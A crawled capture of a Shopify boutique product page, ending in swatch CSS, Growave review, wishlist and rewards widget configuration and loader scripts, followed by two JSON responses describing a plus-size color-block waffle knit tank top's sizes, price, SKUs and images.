    border-color: #58468c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}













.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
}



.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/"</script><style></style></div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>



<div class="gw-widget-placeholder-LC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-LC"></div>
</div>
<div class="gw-widget-placeholder-RC-wrapper" style="display: block">
    <div class="gw-widget-placeholder-RC"></div>
</div>
<div class="gw-widget-placeholder-BR-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BR"></div>
</div>
<div class="gw-widget-placeholder-BL-wrapper" style="display: block">
    <div class="gw-widget-placeholder-BL"></div>
</div>








  
  

  
    

    
      <script type="text/json" id="common.critical.Points.en">
        {"points_name_singular":"point","points_name_plural":"points"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.AverageReviewsWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsStarRatingWidget.en">
        {"write_a_review":"Write a review","ask_a_question":"Ask a question","no_reviews":"No reviews","review":"review"}
      </script>
    
  
    

    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsDrawerWidget.en">
        {"drawer_title":"Our Reviews","drawer_button_title":"Reviews","write_a_review":"Write a review","sort_by":"Sort by:"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsPageWidget.en">
        {"shop_reviews":"Shop Reviews","product_reviews":"Product Reviews","search":"Search...","customer_reviews_title":"Customer Reviews","reviews":"Reviews","sort_by":"Sort by:","write_a_review":"Write a review"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsProductPageWidget.en">
        {"ask_a_question":"Ask a question","sort_by":"Sort by:","write_a_review":"Write a review","filter_by":"Filter","questions_main_title":"Questions","reviews":"Reviews","customer_reviews_title":"Customer Reviews","questions":"Questions"}
      </script>
    
  
    

    
      <script type="text/json" id="reviews.critical.ReviewsSliderWidget.en">
        {"slider_title":"Our customers love us","from_reviews":"from {{count}} reviews"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsPopUpWidget.en">
        {"sign_in":"Sign in","join_now_label":"Join now","launcher_label":"Rewards","join_program":"Join the Loyalty Program to enjoy exclusive rewards!","have_an_account":"Already have an account?","customer_balance":"Your balance:","points_expiration":"Expiration: {{date}}","welcome_to_program":"Welcome to"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsJoinNowModalWidget.en">
        {"description":"Sign up for exciting bonuses!","join_now_label":"Join now","title":"You are welcome to join our loyalty program!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  6759818526888 ,
      "variantId":  39989386510504 ,
      "defaultVariantId":  39989386510504 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.e78faba4.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top.js?_=1768626643448
body_size: 792
content:
{"id":6759818526888,"title":"Color Block Waffle Knit Tank Top","handle":"color-block-waffle-knit-tank-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2021-05-24T14:36:13-04:00","created_at":"2021-05-24T14:28:10-04:00","vendor":"Entro","type":"tops","tags":["$25 - $50","1X","2X","black friday","Casual","entro","final-sale","free people","maxretail","plus-size","sale","tee-tank","top","tops-tees-plus-size","tunic-plus-size","Under 50$","XL"],"price":3600,"price_min":3600,"price_max":3600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386543272,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"entro-4678-blk-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","options":["1X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386576040,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"entro-4678-blk-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","options":["2X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_2.jpg?v=1621881114","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_3.jpg?v=1621881114","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_4.jpg?v=1621881115","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_5.jpg?v=1621881115","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_6.jpg?v=1621881115"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143","options":[{"name":"Size","position":1,"values":["XL","1X","2X"]}],"url":"\/products\/color-block-waffle-knit-tank-top","media":[{"alt":"entro Color Block Waffle Knit Tank Top","id":21389981745320,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1500,"width":1027,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143"},"aspect_ratio":0.685,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143","width":1027},{"alt":null,"id":21389983350952,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_2.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_2.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983383720,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_3.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_3.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983416488,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_4.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_4.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983449256,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_5.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_5.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983482024,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_6.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_6.jpg?v=1621881115","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top.js
body_size: 650
content:
{"id":6759818526888,"title":"Color Block Waffle Knit Tank Top","handle":"color-block-waffle-knit-tank-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2021-05-24T14:36:13-04:00","created_at":"2021-05-24T14:28:10-04:00","vendor":"Entro","type":"tops","tags":["$25 - $50","1X","2X","black friday","Casual","entro","final-sale","free people","maxretail","plus-size","sale","tee-tank","top","tops-tees-plus-size","tunic-plus-size","Under 50$","XL"],"price":3600,"price_min":3600,"price_max":3600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386543272,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"entro-4678-blk-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","options":["1X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386576040,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"entro-4678-blk-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","options":["2X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_2.jpg?v=1621881114","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_3.jpg?v=1621881114","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_4.jpg?v=1621881115","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_5.jpg?v=1621881115","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_6.jpg?v=1621881115"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143","options":[{"name":"Size","position":1,"values":["XL","1X","2X"]}],"url":"\/products\/color-block-waffle-knit-tank-top","media":[{"alt":"entro Color Block Waffle Knit Tank Top","id":21389981745320,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1500,"width":1027,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143"},"aspect_ratio":0.685,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_1.jpg?v=1621881143","width":1027},{"alt":null,"id":21389983350952,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_2.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_2.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983383720,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_3.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_3.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983416488,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_4.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_4.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983449256,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_5.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_5.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983482024,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_6.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/4678_6.jpg?v=1621881115","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}